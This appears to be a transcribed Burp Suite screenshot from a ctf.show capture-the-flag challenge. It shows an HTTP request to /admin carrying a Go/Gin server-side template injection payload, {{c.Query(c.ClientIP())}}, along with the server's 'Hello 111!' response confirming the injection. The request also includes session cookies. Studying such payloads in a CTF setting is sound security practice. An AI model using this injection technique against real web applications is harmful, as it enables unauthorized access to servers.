 Request
Pretty Raw Hex \n
1 GET /admin?name={{c.Query(c.ClientIP())}}&61. =111 HTTP/1.1
2 Host: bcc324df-beda-46b1-a0e0-dbec185f543b.challenge.ctf.show
3 Cookie: cf_clearance=
ZuK66QChNGftyyiGS39xGqXjRvrgqwc7dpOpwNp8hgY-1747317016-1.2.1.1-SHtYMtmhonoQh3f9JFLxlX5e8ZPl2H.d.1t6d9JUkU8A48zWJ8kwl3L9eAExpcFayYen
FfR8OxZ7NWlafUA3eW..1Ql.yEeMVQsO2dNOLeOWb9v9mBTw9f9lNiJBsuzOwNfBuxQoVypAzPhH9KeUpkB22hemlwS35.DR.pfloutzMUBCc7K.SMPWBvOhD22WPrXL6TO
wx.8VlvOexiJGfJydMDF8Fmgi7BwFDHfm8A27bqv1xzCh1xdEneeUo.dok_1cBQWYDpbP2ClHuOmiDKBW2hnvhGXG7HbMovGYSE3c1QFXaOTPiCQYSEXDX_1OBnlxz9QrXZ
ujCxO7ZGcQA_vDxzoYodJRpDZrLpAsbq8; session-name=
MTc1ODA5MzA4MnxEWDhFQVFMX2dBQUJFQUVRQUFBal8OQUFBUVp6ZEhKcGJtY01CZOFFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1JOYVcOPXzFSUaBbGBEsxTg77L_c8gMK1z
VAt1vaRY5vmZgdMIURg==
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 17 Sep 2025 08:46:07 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 10
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
ookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 Hello 111!